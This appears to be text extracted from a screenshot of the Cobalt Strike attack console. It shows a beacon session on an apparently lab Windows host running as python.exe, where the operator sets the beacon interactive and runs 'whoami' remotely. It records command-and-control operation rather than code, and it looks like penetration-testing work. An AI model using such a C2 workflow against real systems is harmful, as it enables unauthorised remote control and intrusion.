 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.177.128 test Pentest DESKTOP-T7G... python.exe 6140 x64 19ms
Event Log X Beacon @6140 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-t7g6958\pentest